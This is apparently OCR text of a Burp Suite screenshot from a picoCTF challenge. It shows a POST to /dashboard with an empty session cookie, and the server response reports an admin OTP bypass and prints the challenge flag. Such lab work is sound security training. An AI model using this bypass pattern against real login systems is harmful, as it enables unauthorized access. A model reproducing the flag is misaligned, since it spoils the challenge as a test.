 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:50501
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:50501
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:50501/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Tue, 07 Oct 2025 17:27:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 106
6 Vary: Cookie
7 Connection: close
8
9 Welcome, admin you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_9090d63c}